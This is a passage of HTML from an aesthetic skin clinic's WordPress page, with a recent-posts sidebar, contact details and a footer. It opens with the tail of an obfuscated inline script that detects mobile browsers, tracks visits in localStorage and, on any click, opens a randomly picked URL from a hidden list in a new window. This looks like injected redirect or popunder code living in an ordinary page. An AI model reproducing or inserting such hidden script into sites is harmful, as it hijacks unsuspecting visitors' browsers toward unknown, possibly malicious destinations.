|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>                   
                   
                    <section class="elementor-section elementor-inner-section elementor-element elementor-element-1a5ccc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a5ccc9" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48def60" data-id="48def60" data-element_type="column">
                                <div class="elementor-widget-wrap elementor-element-populated">
                                    <div class="elementor-element elementor-element-a1dc563 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a1dc563" data-element_type="widget" data-widget_type="text-editor.default">
                                        <div class="elementor-widget-container">
                                            Tags : </div>
                                    </div>
                                    <div class="elementor-element elementor-element-3cc0c15 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="3cc0c15" data-element_type="widget" data-widget_type="jkit_post_terms.default">
                                        <div class="elementor-widget-container">
                                            <div class="jeg-elementor-kit jkit-post-terms jeg_module_707_6_62d7808a31272"><span class="post-terms"><span class="term-list "></span></span></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4aaf79a" data-id="4aaf79a" data-element_type="column">
                                <div class="elementor-widget-wrap elementor-element-populated">
                                    <div class="elementor-element elementor-element-67651e2 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-text-editor" data-id="67651e2" data-element_type="widget" data-widget_type="text-editor.default">
                                        <div class="elementor-widget-container">
                                            Share This : </div>
                                    </div>
                                    <div class="elementor-element elementor-element-981f736 elementor-widget__width-auto jkit-social-shape shape-none elementor-widget elementor-widget-jkit_social_share" data-id="981f736" data-element_type="widget" data-widget_type="jkit_social_share.default">
                                        <div class="elementor-widget-container">
                                            <div class="jeg-elementor-kit jkit-social-share jeg_module_707_7_62d7808a32df1">
                                                <ul class="social-share-list">
                                                    <li class="elementor-repeater-item-e461d32" data-social="facebook">
                                                        <a class="facebook social-icon"><i aria-hidden="true" class="fab fa-facebook-f"></i></a>
                                                    </li>
                                                    <li class="elementor-repeater-item-05e922a" data-social="twitter">
                                                        <a class="twitter social-icon"><i aria-hidden="true" class="fab fa-twitter"></i></a>
                                                    </li>
                                                    <li class="elementor-repeater-item-0bf393d" data-social="whatsapp">
                                                        <a class="whatsapp social-icon"><i aria-hidden="true" class="jki jki-whatsapp-1-light"></i></a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div> -->
                        </div>
                    </section>
                    
                </div>
            </div>
            <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5726c83" data-id="5726c83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                <div class="elementor-widget-wrap elementor-element-populated">
                    <section class="elementor-section elementor-inner-section elementor-element elementor-element-5a2899f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a2899f" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca5d618" data-id="ca5d618" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                <div class="elementor-widget-wrap elementor-element-populated">
                                    <div class="elementor-element elementor-element-ded77a9 elementor-widget elementor-widget-heading" data-id="ded77a9" data-element_type="widget" data-widget_type="heading.default">
                                        <div class="elementor-widget-container">
                                            <h3 class="elementor-heading-title elementor-size-default">Recent Posts</h3>
                                        </div>
                                    </div>
                                    <div class="elementor-element elementor-element-3efb9a5 elementor-widget elementor-widget-jkit_post_list" data-id="3efb9a5" data-element_type="widget" data-widget_type="jkit_post_list.default">
                                        <div class="elementor-widget-container">
                                            <div class="jeg-elementor-kit jkit-postlist layout-vertical post-element jkit-pagination-disable jeg_module_707_9_62d7808a395f3" data-id="jeg_module_707_9_62d7808a395f3" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;post_offset&quot;:&quot;&quot;,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;sg_content_layout&quot;:&quot;vertical&quot;,&quot;sg_content_image_enable&quot;:&quot;yes&quot;,&quot;sg_content_background_image_enable&quot;:0,&quot;sg_content_icon_enable&quot;:&quot;yes&quot;,&quot;sg_content_icon&quot;:{&quot;value&quot;:&quot;fas fa-circle&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-clock&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_category_enable&quot;:&quot;&quot;,&quot;sg_content_meta_category_icon&quot;:{&quot;value&quot;:&quot;fas fa-tag&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_position&quot;:&quot;bottom&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;medium&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_list&quot;}">
                                                <div class="jkit-block-container">
                                                    <div class="jkit-posts jkit-ajax-flag">

                                                    	                                                        <article class="jkit-post post-list-item">
                                                            <a href="https://carlaskinclinic.com/carla-hair-transform/">
                                                                <img width="300" height="200" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/Snapshot_131.jpg" alt="Anti-age injection" loading="lazy" sizes="(max-width: 300px) 100vw, 300px">
                                                                <div class="jkit-postlist-content">
                                                                	<div class="jkit-postlist-title">
	                                                                	<p style="font-size: 20px; margin-bottom: 5px;">Carla Hair Transform</p>
	                                                                	<p></p>
	                                                                    <div class="meta-lists">
	                                                                    	<span class="meta-date">
	                                                                    		<i aria-hidden="true" class="fas fa-clock"></i>June 06, 2023	                                                                    	</span>
	                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </article>
                                                        
                                                                                                                <article class="jkit-post post-list-item">
                                                            <a href="https://carlaskinclinic.com/injection/">
                                                                <img width="300" height="200" src="https://carlaskinclinic.com/wp-content/uploads/2022/10/carla-reels-tiktok.jpg" alt="Anti-age injection" loading="lazy" sizes="(max-width: 300px) 100vw, 300px">
                                                                <div class="jkit-postlist-content">
                                                                	<div class="jkit-postlist-title">
	                                                                	<p style="font-size: 20px; margin-bottom: 5px;">Injection Treatment</p>
	                                                                	<p></p>
	                                                                    <div class="meta-lists">
	                                                                    	<span class="meta-date">
	                                                                    		<i aria-hidden="true" class="fas fa-clock"></i>October 13, 2022	                                                                    	</span>
	                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </article>
                                                        
                                                                                                                <article class="jkit-post post-list-item">
                                                            <a href="https://carlaskinclinic.com/skin-booster/">
                                                                <img width="300" height="200" src="https://carlaskinclinic.com/wp-content/uploads/2022/10/filler-6.jpg" alt="Anti-age injection" loading="lazy" sizes="(max-width: 300px) 100vw, 300px">
                                                                <div class="jkit-postlist-content">
                                                                	<div class="jkit-postlist-title">
	                                                                	<p style="font-size: 20px; margin-bottom: 5px;">Skin Booster</p>
	                                                                	<p></p>
	                                                                    <div class="meta-lists">
	                                                                    	<span class="meta-date">
	                                                                    		<i aria-hidden="true" class="fas fa-clock"></i>October 12, 2022	                                                                    	</span>
	                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </article>
                                                        
                                                        

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                    <section class="elementor-section elementor-inner-section elementor-element elementor-element-c8ed565 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8ed565" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                        <div class="elementor-background-overlay"></div>
                        <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57339f4" data-id="57339f4" data-element_type="column">
                                <div class="elementor-widget-wrap elementor-element-populated">
                                    <div class="elementor-element elementor-element-485c21a elementor-widget elementor-widget-heading" data-id="485c21a" data-element_type="widget" data-widget_type="heading.default">
                                        <div class="elementor-widget-container">
                                            <h4 class="elementor-heading-title elementor-size-default">
                                                Have Any Question1?                                            </h4>
                                        </div>
                                    </div>
                                    <div class="elementor-element elementor-element-2dcd686 elementor-widget elementor-widget-text-editor" data-id="2dcd686" data-element_type="widget" data-widget_type="text-editor.default">
                                        <div class="elementor-widget-container">
                                            Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmodasd                                        </div>
                                    </div>
                                    <div class="elementor-element elementor-element-63056a0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63056a0" data-element_type="widget" data-widget_type="icon-list.default">
                                        <div class="elementor-widget-container">
                                            <ul class="elementor-icon-list-items">
                                                <li class="elementor-icon-list-item">
                                                    <span class="elementor-icon-list-icon">
                                                        <i aria-hidden="true" class="fas fa-phone-alt"></i> </span>
                                                    <span class="elementor-icon-list-text">
                                                    	<a target="_blank" href="https://wa.wizard.id/3b8a1a"><span>(+62) 819 1111 1636</span></a>
                                                    </span>
                                                </li>
                                                <li class="elementor-icon-list-item">
                                                    <span class="elementor-icon-list-icon">
                                                        <i aria-hidden="true" class="far fa-envelope"></i> </span>
                                                    <span style="color: var( --e-global-color-accent )" class="elementor-icon-list-text">info@carlaskinclinic.com</span>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                    
                </div>
            </div>
        </div>
    </section>
</div>





<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
    <div class='footer-width-fixer'>
        <div data-elementor-type="wp-post" data-elementor-id="458" class="elementor elementor-458">
            <section class="elementor-section elementor-top-section elementor-element elementor-element-366f527 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366f527" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e5772c" data-id="4e5772c" data-element_type="column">
                        <div class="elementor-widget-wrap elementor-element-populated">
                            <section class="elementor-section elementor-inner-section elementor-element elementor-element-30cd9c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30cd9c9" data-element_type="section">
                                <div class="elementor-container elementor-column-gap-no">
                                    <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59be5a4" data-id="59be5a4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-4ffdee4 elementor-widget elementor-widget-image" data-id="4ffdee4" data-element_type="widget" data-widget_type="image.default">
                                                <div class="elementor-widget-container"><a href="https://carlaskinclinic.com/" class="custom-logo-link" rel="home"><img width="465" height="175" src="https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1.png" class="custom-logo" alt="CarlaSkinClinic" srcset="https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1.png 465w, https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1-300x113.png 300w" sizes="(max-width: 465px) 100vw, 465px"/></a></div>
                                            </div>
                                            <div class="elementor-element elementor-element-f4b359c elementor-widget elementor-widget-text-editor" data-id="f4b359c" data-element_type="widget" data-widget_type="text-editor.default">
                                                <div class="elementor-widget-container">ANTI AGING EXPERT & AESTHETIC CENTER</div>
                                            </div>
                                            <div class="elementor-element elementor-element-1e19ff4 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e19ff4" data-element_type="widget" data-widget_type="social-icons.default">
                                                <div class="elementor-widget-container">
                                                    <style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid {display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width: calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height: calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))
                                                        }.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>
                                                    <div class="elementor-social-icons-wrapper elementor-grid"><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-c0163ab" target="_blank"><span class="elementor-screen-only">Facebook-f</span><i class="fab fa-facebook-f"></i></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-310ab07" target="_blank"><span class="elementor-screen-only">Twitter</span><i class="fab fa-twitter"></i></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-63f86db" target="_blank"><span class="elementor-screen-only">Instagram</span><i class="fab fa-instagram"></i></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-d54d883" target="_blank"><span class="elementor-screen-only">Youtube</span><i class="fab fa-youtube"></i></a></span></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9291e8f" data-id="9291e8f" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-9ed2342 elementor-widget elementor-widget-heading" data-id="9ed2342" data-element_type="widget" data-widget_type="heading.default">
                                                <div class="elementor-widget-container">
                                                    <h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-1db5362 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1db5362" data-element_type="widget" data-widget_type="divider.default">
                                                <div class="elementor-widget-container">
                                                    <style>.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,
                                                        .elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,
                                                        .elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,
                                                        .elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator {width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>
                                                    <div class="elementor-divider"><span class="elementor-divider-separator"></span></div>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-cde8c09 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cde8c09" data-element_type="widget" data-widget_type="icon-list.default">
                                                <div class="elementor-widget-container">
                                                    <ul class="elementor-icon-list-items">
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">About Us</span></a></li>
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">Services</span></a></li>
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">Contact</span></a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f2641b" data-id="0f2641b" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-0935259 elementor-widget elementor-widget-heading" data-id="0935259" data-element_type="widget" data-widget_type="heading.default">
                                                <div class="elementor-widget-container">
                                                    <h4 class="elementor-heading-title elementor-size-default">News Links</h4>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-f74591e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f74591e" data-element_type="widget" data-widget_type="divider.default">
                                                <div class="elementor-widget-container">
                                                    <div class="elementor-divider"><span class="elementor-divider-separator"></span></div>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-cd80d66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd80d66" data-element_type="widget" data-widget_type="icon-list.default">
                                                <div class="elementor-widget-container">
                                                    <ul class="elementor-icon-list-items">
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">Beauty Insights</span></a></li>
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">News</span></a></li>
                                                        <li class="elementor-icon-list-item"><a href="#"><span class="elementor-icon-list-text">Branches</span></a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d44dee" data-id="4d44dee" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-b676f46 elementor-widget elementor-widget-heading" data-id="b676f46" data-element_type="widget" data-widget_type="heading.default">
                                                <div class="elementor-widget-container">
                                                    <h2 class="elementor-heading-title elementor-size-default">Make Appointment</h2>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-ab3ebca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab3ebca" data-element_type="widget" data-widget_type="divider.default">
                                                <div class="elementor-widget-container">
                                                    <div class="elementor-divider"><span class="elementor-divider-separator"></span></div>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-0598963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0598963" data-element_type="widget" data-widget_type="icon-list.default">
                                                <div class="elementor-widget-container">
                                                    <ul class="elementor-icon-list-items">
                                                        <li class="elementor-icon-list-item"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="far fa-clock"></i></span><span class="elementor-icon-list-text">9 AM - 10 PM,
                                                                Monday - Saturday</span></li>
